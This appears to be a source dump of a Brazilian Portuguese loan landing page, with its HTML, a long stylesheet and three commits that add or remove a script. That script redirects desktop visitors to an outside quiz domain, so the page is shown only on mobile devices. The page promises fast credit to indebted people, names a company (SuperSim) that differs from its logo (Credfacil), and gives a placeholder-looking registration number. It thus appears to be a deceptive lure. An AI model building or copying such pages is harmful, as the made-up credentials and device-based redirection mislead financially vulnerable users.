
==== solicite/1/index.html @ 06b89da5 "Add files via upload" ====
﻿
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Atendimento online</title>
    <link href="../../npm/bootstrap%405.3.0/dist/css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="../assets/css/style.css">

    <!-- Google tag (gtag.js) -->
<script async="" src="../../gtag/js?id=G-295S642DCM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-295S642DCM');
</script>
     
<!--REDIRECT PC -->

  <script type="text/javascript">
    if (!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|IEMobile)/) && window.innerWidth > 768) {
      window.location.href = 'https://quiz.financastop.com/mg-emp-419';
    }
  </script>



<script>
  window.pixelId = "69583a2a073494c17e63d28b";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>

<script src="../../scripts/utms/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-ignore-iframe="" data-utmify-prevent-subids="" async="" defer=""></script>
  
</head>
<body>
    <header class="header">
        <div class="container py-2">
            <div class="d-flex justify-content-between align-items-center">
                <div class="logo d-flex align-items-center">
                    <img src="../assets/images/logo.png" alt="Credfacil Logo" class="logo-img">
                </div>
                <div class="menu-icons">
                    <svg class="info-icon" width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="12" cy="12" r="10" stroke="#333333" stroke-width="2"></circle>
                        <path d="M12 7V12M12 16V16.01" stroke="#333333" stroke-width="2" stroke-linecap="round"></path>
                    </svg>
                    <svg class="menu-icon" width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M12 6V6.01M12 12V12.01M12 18V18.01" stroke="#333333" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                    </svg>
                </div>
            </div>
        </div>
    </header>

    <main class="main-content">
        <div class="container">
            <div class="feedback-badge my-3 mx-auto text-center">
                <svg class="star-icon" width="18" height="18" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2L15.09 8.26L22 9.27L17 14.14L18.18 21.02L12 17.77L5.82 21.02L7 14.14L2 9.27L8.91 8.26L12 2Z" fill="#e45314" stroke="#e45314"></path>
                </svg>
                <span><font color="black">Mais de 46 mil clientes satisfeitos</font></span>
            </div>

            <h1 class="main-title text-center mb-3"><font color="black">Termine o Ano Saindo do Vermelho!</font></h1>
            <p class="subtitle text-center mb-4"><font color="black">Comece a pagar só em Março 2026.</font></p>

            <div class="features-row d-flex justify-content-around mb-4">
                <div class="feature-item text-center">
                    <svg class="feature-icon" width="32" height="32" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 21H21M3 18H21M5 18V9M19 18V9M9 18V9M15 18V9M3 9H21M9 6H15M11 3H13" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                    </svg>
                    <div><font color="black">14 anos</font></div>
                    <div class="feature-subtitle"><font color="black">de mercado</font></div>
                </div>
                <div class="feature-item text-center">
                    <svg class="feature-icon" width="32" height="32" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M13 2L3 14H12L11 22L21 10H12L13 2Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                    </svg>
                    <div><font color="black">PIX na sua conta</font></div>
                    <div class="feature-subtitle"><font color="black">em 10 minutos</font></div>
                </div>
            </div>

            <div class="action-buttons d-flex justify-content-around mb-4">
                <button class="btn action-btn">
                    <svg class="action-icon" width="28" height="28" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M14 2H6C5.46957 2 4.96086 2.21071 4.58579 2.58579C4.21071 2.96086 4 3.46957 4 4V20C4 20.5304 4.21071 21.0391 4.58579 21.4142C4.96086 21.7893 5.46957 22 6 22H18C18.5304 22 19.0391 21.7893 19.4142 21.4142C19.7893 21.0391 20 20.5304 20 20V8L14 2Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M14 2V8H20" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M16 13H8" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M16 17H8" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M10 9H9H8" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                    </svg>
                    <span><font color="black">Simule<br>gratuitamente</font></span>
                </button>
                <button class="btn action-btn">
                    <svg class="action-icon" width="28" height="28" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M19 11H5M19 11C20.1046 11 21 11.8954 21 13V19C21 20.1046 20.1046 21 19 21H5C3.89543 21 3 20.1046 3 19V13C3 11.8954 3.89543 11 5 11M19 11V9C19 7.89543 18.1046 7 17 7M5 11V9C5 7.89543 5.89543 7 7 7M17 7V5C17 3.89543 16.1046 3 15 3H9C7.89543 3 7 3.89543 7 5V7M17 7H7" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                        <circle cx="12" cy="16" r="1" fill="#000000"></circle>
                    </svg>
                    <span><font color="black">Total<br>segurança</font></span>
                </button>
            </div>

            <div class="credit-options">
                <div class="credit-card mb-4">
                    <h3 class="credit-title">Crédito para Negativados</h3>
                    <p class="credit-subtitle">Recupere a tranquilidade financeira</p>
                    <div class="credit-value-section">
                        <p class="mb-1">Valor disponível</p>
                        <p class="credit-range mb-0">
                            De R$ 2.200
                            <br>
                            <span class="text-success">até R$ 10.500</span>
                        </p>
                    </div>
                    <div class="payment-info mb-3">
                        <svg class="clock-icon" width="16" height="16" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <circle cx="12" cy="12" r="10" stroke="#00a651" stroke-width="2"></circle>
                            <path d="M12 6V12L16 14" stroke="#00a651" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                        </svg>
                        <span>1ª parcela em 90 dias</span>
                    </div>
                    <button class="btn btn-success w-100">Solicitar agora</button>
                </div>

                <div class="credit-card mb-4">
                    <h3 class="credit-title">Crédito para Pessoa Física</h3>
                    <p class="credit-subtitle">Transforme sonhos em realidade</p>
                    <div class="credit-value-section">
                        <p class="mb-1">Valor disponível</p>
                        <p class="credit-range mb-0">
                            De R$ 3.000
                            <br>
                            <span class="text-success">até R$ 15.500</span>
                        </p>
                    </div>
                    <div class="payment-info mb-3">
                        <svg class="clock-icon" width="16" height="16" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <circle cx="12" cy="12" r="10" stroke="#00a651" stroke-width="2"></circle>
                            <path d="M12 6V12L16 14" stroke="#00a651" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                        </svg>
                        <span>1ª parcela em 90 dias</span>
                    </div>
                    <button class="btn btn-success w-100">Solicitar agora</button>
                </div>

                <div class="credit-card mb-4">
                    <h3 class="credit-title">Crédito para Pessoa Jurídica</h3>
                    <p class="credit-subtitle">Expanda seus negócios</p>
                    <div class="credit-value-section">
                        <p class="mb-1">Valor disponível</p>
                        <p class="credit-range mb-0">
                            De R$ 8.700
                            <br>
                            <span class="text-success">até R$ 35.000</span>
                        </p>
                    </div>
                    <div class="payment-info mb-3">
                        <svg class="clock-icon" width="16" height="16" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <circle cx="12" cy="12" r="10" stroke="#00a651" stroke-width="2"></circle>
                            <path d="M12 6V12L16 14" stroke="#00a651" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                        </svg>
                        <span>1ª parcela em 120 dias</span>
                    </div>
                    <button class="btn btn-success w-100">Solicitar agora</button>
                </div>
            </div>
        </div>
    </main>

<footer class="footer" style="color:black;">
    <div class="container">
        <div class="footer-bottom py-3 text-center">
            <p class="mb-1">© 2025 SuperSim Empréstimos - Todos os direitos reservados.</p>
            <p class="mb-1">CNPJ: 12.345.678/0001-90</p>
            <p class="mb-0">
                <a href="#" style="color:black; text-decoration:none;">Política de Privacidade</a> | 
                <a href="#" style="color:black; text-decoration:none;">Termos de Uso</a>
            </p>
        </div>
    </div>
</footer>



    <script src="../../npm/bootstrap%405.3.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="../assets/js/script.js"></script>
    <script src="../assets/js/pixel.js"></script>
<script defer="" src="../../beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6da492e032b44faea2087c33b50bcde3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
---- solicite/assets/css/style.css ----
/* Styles for all pages */
:root {
    --primary-color: #ffbd03;
    --primary-dark: #e45314;
    --white: #ffffff;
    --light-gray: #f8f9fa;
    --text-dark: #000000;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background-color: var(--primary-color);
    color: var(--white);
}

.header {
    background-color: var(--white);
    color: var(--text-dark);
    padding: 10px 0;
}

.logo {
    display: flex;
    align-items: center;
}

.logo-img {
    height: 50px;
    margin-right: 10px;
}

.logo-text {
    font-weight: bold;
    font-size: 1.2rem;
}

.menu-icons svg {
    margin-left: 15px;
}

.main-content {
    padding: 20px 0;
}

.feedback-badge {
    background-color: rgba(255, 255, 255, 0.2);
    border-radius: 50px;
    padding: 8px 15px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
    width: fit-content;
    text-align: center;
}

.star-icon {
    margin-right: 10px;
}

.main-title {
    font-size: 1.8rem;
    font-weight: bold;
}

.subtitle {
    font-size: 1rem;
    opacity: 0.9;
}

.features-row {
    margin: 20px 0;
}

.feature-item {
    background-color: rgba(255, 255, 255, 0.2);
    border-radius: 10px;
    padding: 15px;
    width: 45%;
}

.feature-icon {
    margin-bottom: 5px;
}

.feature-subtitle {
    font-size: 0.9rem;
    opacity: 0.8;
}

.action-buttons {
    margin: 20px 0;
}

.action-btn {
    background-color: rgba(255, 255, 255, 0.2);
    color: var(--white);
    border-radius: 10px;
    padding: 10px;
    width: 45%;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.action-icon {
    margin-bottom: 5px;
}

.credit-card {
    background-color: var(--white);
    color: var(--text-dark);
    border-radius: 10px;
    padding: 20px;
    margin-bottom: 15px;
}

.credit-title {
    font-size: 1.2rem;
    font-weight: bold;
    margin-bottom: 5px;
}

.credit-subtitle {
    font-size: 0.9rem;
    color: #777;
    margin-bottom: 15px;
}

.credit-value-section {
    margin-bottom: 15px;
}

.credit-range {
    font-weight: bold;
    font-size: 1.1rem;
}

.payment-info {
    display: flex;
    align-items: center;
    color: #777;
    font-size: 0.9rem;
}

.clock-icon {
    margin-right: 5px;
}

.btn-success {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
}

.btn-success:hover {
    background-color: var(--primary-dark);
    border-color: var(--primary-dark);
}

.disclaimer {
    font-size: 0.8rem;
    opacity: 0.7;
}

.verification-card {
    background-color: var(--white);
    color: var(--text-dark);
    border-radius: 10px;
    padding: 25px;
    max-width: 500px;
    text-align: center;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
}

.card-header {
    margin-bottom: 20px;
}

.verification-icon {
    margin: 0 auto;
    display: block;
}

.verification-title {
    font-size: 1.5rem;
    font-weight: bold;
    margin-bottom: 15px;
    color: var(--primary-color);
}

.verification-text {
    font-size: 1rem;
    margin-bottom: 10px;
}

.verification-instruction {
    font-size: 0.95rem;
    font-weight: 500;
    margin-bottom: 20px;
}

.form-label {
    font-weight: 500;
    color: #444;
}

.security-info {
    margin-top: 20px;
    text-align: left;
    border-top: 1px solid #f0f0f0;
    padding-top: 15px;
}

.security-item {
    display: flex;
    align-items: center;
    margin-bottom: 10px;
    color: #888;
}

.security-item svg {
    margin-right: 10px;
    flex-shrink: 0;
}

.user-data {
    text-align: left;
    border: 1px solid #eee;
    border-radius: 8px;
    padding: 15px;
}

.data-item {
    display: flex;
    justify-content: space-between;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #eee;
}

.data-item:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}

.data-label {
    font-weight: 500;
    color: #888;
}

.data-value {
    font-weight: 500;
    color: #444;
}

.success-icon {
    margin: 0 auto 20px auto;
    display: block;
}

button .spinner-border {
    margin-right: 10px;
}

.footer {
    background-color: var(--primary-color);
    color: var(--white);
}

.footer-heading {
    font-size: 1.1rem;
    font-weight: bold;
    margin-bottom: 15px;
}

.footer-text {
    font-size: 0.9rem;
    opacity: 0.9;
}

.social-icons {
    display: flex;
    gap: 15px;
    margin: 15px 0;
}

.social-link {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 35px;
    height: 35px;
    background-color: rgba(255, 255, 255, 0.2);
    border-radius: 50%;
    color: var(--white);
    transition: background-color 0.3s;
}

.social-link:hover {
    background-color: rgba(255, 255, 255, 0.3);
}

.footer-bottom {
    border-top: 1px solid rgba(255, 255, 255, 0.2);
}

.footer-bottom a {
    color: var(--white);
    text-decoration: none;
}

.footer-bottom a:hover {
    text-decoration: underline;
}

@media (max-width: 576px) {
    .main-title {
        font-size: 1.5rem;
    }
    
    .feature-item, .action-btn {
        width: 48%;
    }
    
    .verification-card {
        padding: 15px;
    }
}

/* Styles from Page 2 */
.notification-card {
    background-color: #ffeded;
    border: 1px solid #ff5252;
    color: #ff5252;
    padding: 15px 20px;
    border-radius: 8px;
    display: flex;
    align-items: center;
    margin-bottom: 20px;
    display: none;
}

.notification-card i {
    margin-right: 10px;
    font-size: 18px;
}

/* Styles from Page 3 */
.confirmation-card {
    max-width: 550px;
    margin: 0 auto;
    background-color: #fff;
    border-radius: 12px;
    box-shadow: 0 5px 15px rgba(0,0,0,0.1);
    padding: 30px;
    margin-top: 30px;
    margin-bottom: 30px;
}

.confirmation-title {
    color: #333;
    font-size: 1.5rem;
    font-weight: 600;
    margin-bottom: 15px;
    text-align: center;
}

.confirmation-text {
    color: #666;
    font-size: 1rem;
    text-align: center;
    margin-bottom: 25px;
}

.form-step {
    margin-bottom: 20px;
}

.option-card {
    background-color: #f8f9fa;
    border: 2px solid #e9ecef;
    border-radius: 8px;
    padding: 15px;
    margin-bottom: 10px;
    cursor: pointer;
    transition: all 0.3s ease;
    color: #444;
    font-weight: 500;
}

.option-card:hover {
    border-color: #fe7538;
    background-color: #f0f8f4;
}

.option-card.selected {
    border-color: #fe7538;
    background-color: #fe7538;
    color: white;
}

.notification-card {
    background-color: #ffeded;
    border: 1px solid #ff5252;
    color: #ff5252;
    padding: 15px 20px;
    border-radius: 8px;
    display: flex;
    align-items: center;
    margin-bottom: 20px;
    display: none;
}

.notification-card i {
    margin-right: 10px;
    font-size: 18px;
}

.error-shake {
    animation: shake 0.5s;
}

@keyframes shake {
    0% { transform: translateX(0); }
    25% { transform: translateX(-10px); }
    50% { transform: translateX(10px); }
    75% { transform: translateX(-10px); }
    100% { transform: translateX(0); }
}

.btn-success:disabled {
    background-color: #2a8c4a;
    color: #ffffff;
    opacity: 0.9;
    border-color: #2a8c4a;
}

.btn-success {
    background-color: #fe7538;
    border-color: #fe7538;
}

.btn-success:hover {
    background-color: #008d45;
    border-color: #008d45;
}

.btn-outline-secondary {
    background-color: #ffffff;
    color: #555555;
    border-color: #bbbbbb;
}

.btn-outline-secondary:hover {
    background-color: #f0f0f0;
    color: #333333;
    border-color: #999999;
}

/* Styles from Page 4 */
.credit-options-container {
    max-width: 720px;
    margin: 0 auto;
    padding: 20px 0;
}

.page-title {
    color: #fff;
    font-size: 1.5rem;
    font-weight: 600;
    margin-bottom: 10px;
    text-align: center;
}

.page-subtitle {
    color: #fff;
    font-size: 1rem;
    text-align: center;
    margin-bottom: 30px;
}

.credit-card {
    border: 1px solid #e9ecef;
    border-radius: 16px;
    padding: 30px 40px;
    margin-bottom: 20px;
    background-color: #fff;
    box-shadow: 0 5px 15px rgba(0,0,0,0.08);
    transition: transform 0.2s, box-shadow 0.2s;
}

.credit-card:hover {
    transform: translateY(-3px);
    box-shadow: 0 8px 20px rgba(0,0,0,0.12);
}

.credit-icon {
    background-color: #edf7f1;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 20px;
    border: 2px solid #d4f0de;
}

.credit-icon svg {
    width: 30px;
    height: 30px;
}

.credit-icon svg path {
    stroke: #fe7538;
    stroke-width: 2;
}

.credit-title {
    font-size: 1.2rem;
    font-weight: 600;
    color: #333;
    margin-bottom: 10px;
}

.credit-description {
    font-size: 0.95rem;
    color: #666;
    margin-bottom: 20px;
    line-height: 1.5;
    padding: 0 5px;
}

.credit-amount {
    font-size: 1.4rem;
    font-weight: 700;
    color: #fe7538;
    margin-bottom: 20px;
    text-align: center;
    padding: 15px 0;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
}

.feature-list {
    margin-bottom: 25px;
}

.feature-paragraph {
    margin-bottom: 12px;
    font-size: 1rem;
    color: #555;
    line-height: 1.5;
    position: relative;
    padding-left: 20px;
}

.feature-paragraph::before {
    content: "";
    position: absolute;
    left: 0;
    top: 10px;
    background-color: #fe7538;
    width: 8px;
    height: 8px;
    border-radius: 50%;
}

.select-button {
    display: block;
    width: 100%;
    padding: 12px;
    background-color: #fe7538;
    color: white;
    border: none;
    border-radius: 25px;
    font-weight: 500;
    font-size: 1.05rem;
    cursor: pointer;
    transition: background-color 0.3s;
    box-shadow: 0 3px 10px rgba(0,166,81,0.2);
}

.select-button:hover {
    background-color: #008d45;
    box-shadow: 0 5px 15px rgba(0,166,81,0.3);
}

/* Styles from Page 5 */
.proposal-container {
    max-width: 550px;
    margin: 0 auto;
    padding: 20px 0;
}

.proposal-card {
    background-color: #fff;
    border-radius: 12px;
    box-shadow: 0 5px 15px rgba(0,0,0,0.1);
    padding: 30px;
    margin-bottom: 20px;
}

.proposal-title {
    color: #333;
    font-size: 1.5rem;
    font-weight: 600;
    margin-bottom: 15px;
    text-align: center;
}

.proposal-subtitle {
    color: #666;
    font-size: 1rem;
    text-align: center;
    margin-bottom: 25px;
}

.approved-amount {
    text-align: center;
    margin: 30px 0;
}

.amount-label {
    font-size: 1rem;
    color: #666;
    margin-bottom: 5px;
}

.amount-value {
    font-size: 2.5rem;
    font-weight: 700;
    color: #fe7538;
}

.installment-card {
    border: 1px solid #e9ecef;
    border-radius: 8px;
    padding: 15px;
    margin-bottom: 15px;
    cursor: pointer;
    transition: all 0.3s ease;
}

.installment-card:hover {
    border-color: #adb5bd;
}

.installment-card.selected {
    border-color: #fe7538;
    background-color: #e8f5e9;
}

.installment-details {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.installment-count {
    font-weight: 600;
    color: #333;
}

.installment-value {
    font-weight: 600;
    color: #fe7538;
}

.installment-total {
    font-size: 0.85rem;
    color: #666;
    text-align: right;
    margin-top: 5px;
}

.cta-button {
    display: block;
    width: 100%;
    padding: 12px;
    background-color: #fe7538;
    color: white;
    border: none;
    border-radius: 25px;
    font-size: 1.1rem;
    font-weight: 500;
    cursor: pointer;
    transition: background-color 0.3s;
    margin-top: 25px;
}

.cta-button:hover {
    background-color: #008d45;
}

.info-text {
    font-size: 0.8rem;
    color: #888;
    text-align: center;
    margin-top: 15px;
}

/* Estilos para o seletor de valor */
.amount-selection {
    margin: 30px 0;
    text-align: center;
}

.slider-container {
    border: 1px solid #e9ecef;
    border-radius: 12px;
    padding: 20px;
    margin-bottom: 20px;
    background-color: #f9f9f9;
}

.slider-title {
    font-size: 1.1rem;
    color: #333;
    margin-bottom: 20px;
    text-align: center;
}

.slider-value {
    font-size: 2rem;
    font-weight: 700;
    color: #fe7538;
    margin-bottom: 20px;
    text-align: center;
}

.slider-input {
    width: 100%;
    -webkit-appearance: none;
    height: 8px;
    border-radius: 4px;
    background: #e0e0e0;
    outline: none;
    margin: 15px 0;
    background: linear-gradient(to right, #fe7538 0%, #fe7538 100%, #e0e0e0 100%);
    touch-action: pan-x;
    cursor: pointer;
}

.slider-input::-webkit-slider-thumb {
    -webkit-appearance: none;
    appearance: none;
    width: 26px;
    height: 26px;
    border-radius: 50%;
    background: #fe7538;
    cursor: pointer;
    border: 2px solid white;
    box-shadow: 0 1px 3px rgba(0,0,0,0.3);
}

.slider-input::-moz-range-thumb {
    width: 26px;
    height: 26px;
    border-radius: 50%;
    background: #fe7538;
    cursor: pointer;
    border: 2px solid white;
    box-shadow: 0 1px 3px rgba(0,0,0,0.3);
}

.slider-labels {
    display: flex;
    justify-content: space-between;
    margin-top: 8px;
}

.slider-labels span {
    font-size: 0.9rem;
    color: #666;
}

.slider-instruction {
    font-size: 0.85rem;
    color: #777;
    margin-top: 10px;
    text-align: center;
}

/* Styles from Page 6 */
.payment-container {
    max-width: 550px;
    margin: 0 auto;
    padding: 20px 0;
}

.payment-card {
    background-color: #fff;
    border-radius: 12px;
    box-shadow: 0 5px 15px rgba(0,0,0,0.1);
    padding: 30px;
    margin-bottom: 20px;
}

.payment-title {
    color: #333;
    font-size: 1.8rem;
    font-weight: 600;
    margin-bottom: 15px;
}

.payment-subtitle {
    color: #666;
    font-size: 1rem;
    margin-bottom: 25px;
}

.notice-box {
    background-color: rgba(0, 166, 81, 0.05);
    border-radius: 12px;
    padding: 20px;
    margin: 25px 0;
    display: flex;
    align-items: flex-start;
}

.notice-icon {
    color: #fe7538;
    margin-right: 12px;
    flex-shrink: 0;
    font-size: 1.2rem;
}

.notice-text {
    color: #333;
    font-size: 0.95rem;
    line-height: 1.5;
}

.date-option {
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 12px;
    padding: 15px;
    margin-bottom: 12px;
    display: flex;
    align-items: center;
    cursor: pointer;
    transition: all 0.3s ease;
}

.date-option:hover {
    border-color: #fe7538;
    background-color: #f9f9f9;
}

.date-option.selected {
    border-color: #fe7538;
    background-color: #f0f8f4;
}

.date-icon {
    color: #888;
    margin-right: 15px;
    font-size: 1.2rem;
}

.date-text {
    color: #333;
    font-weight: 500;
}

.continue-button {
    display: block;
    width: 100%;
    padding: 12px;
    background-color: #fe7538;
    color: white;
    border: none;
    border-radius: 25px;
    font-size: 1.1rem;
    font-weight: 500;
    cursor: pointer;
    transition: background-color 0.3s;
    margin-top: 25px;
}

.continue-button:hover {
    background-color: #008d45;
}

/* Styles from Page 7 */
.success-container {
    max-width: 550px;
    margin: 0 auto;
    padding: 20px 0;
}

.success-card {
    background-color: #fff;
    border-radius: 12px;
    box-shadow: 0 5px 15px rgba(0,0,0,0.1);
    padding: 30px;
    margin-bottom: 20px;
    text-align: center;
}

.success-icon-circle {
    width: 80px;
    height: 80px;
    background-color: rgba(0, 166, 81, 0.1);
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 auto 20px auto;
}

.success-title {
    color: #333;
    font-size: 1.6rem;
    font-weight: 600;
    margin-bottom: 15px;
}

.success-subtitle {
    color: #666;
    font-size: 1rem;
    margin-bottom: 30px;
}

.amount-box {
    background-color: rgba(0, 166, 81, 0.05);
    border-radius: 12px;
    padding: 20px;
    margin: 30px 0;
}

.amount-label {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 15px;
    color: #fe7538;
    font-weight: 500;
}

.amount-label svg {
    margin-right: 8px;
}

.amount-value {
    font-size: 2.2rem;
    font-weight: 700;
    color: #fe7538;
    margin-bottom: 0px;
}

.amount-info {
    font-size: 0.9rem;
    color: #666;
    margin-bottom: 5px;
}

.installments {
    color: #fe7538;
    font-weight: 500;
    font-size: 1.1rem;
    margin-bottom: 15px;
}

.cpf-info {
    margin-top: 10px;
}

.explanation-text {
    text-align: left;
    color: #666;
    margin-bottom: 25px;
    line-height: 1.6;
}

.highlighted-amount {
    color: #fe7538;
    font-weight: 600;
}


==== commit 978cc03e: "Update index.html" ====
--- a/solicite/1/index.html
+++ b/solicite/1/index.html
@@ -20,11 +20,6 @@
      
 <!--REDIRECT PC -->
 
-  <script type="text/javascript">
-    if (!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|IEMobile)/) && window.innerWidth > 768) {
-      window.location.href = 'https://quiz.financastop.com/mg-emp-419';
-    }
-  </script>
 
 
 
@@ -196,4 +191,4 @@
     <script src="../assets/js/pixel.js"></script>
 <script defer="" src="../../beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6da492e032b44faea2087c33b50bcde3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
 </body>
-</html> +</html> 

==== commit 6ed2d876: "Add files via upload" ====
--- a/solicite/1/index.html
+++ b/solicite/1/index.html
@@ -20,6 +20,11 @@
      
 <!--REDIRECT PC -->
 
+  <script type="text/javascript">
+    if (!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|IEMobile)/) && window.innerWidth > 768) {
+      window.location.href = 'https://quiz.financastop.com/mg-emp-419';
+    }
+  </script>
 
 
 
@@ -191,4 +196,4 @@
     <script src="../assets/js/pixel.js"></script>
 <script defer="" src="../../beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6da492e032b44faea2087c33b50bcde3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
 </body>
-</html> 
+</html> 


==== commit 501001ec: "Update index.html" ====
--- a/solicite/1/index.html
+++ b/solicite/1/index.html
@@ -20,11 +20,7 @@
      
 <!--REDIRECT PC -->
 
-  <script type="text/javascript">
-    if (!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|IEMobile)/) && window.innerWidth > 768) {
-      window.location.href = 'https://quiz.financastop.com/mg-emp-419';
-    }
-  </script>
+ 
 
 
 
@@ -196,4 +192,4 @@
     <script src="../assets/js/pixel.js"></script>
 <script defer="" src="../../beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6da492e032b44faea2087c33b50bcde3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
 </body>
-</html> +</html> 
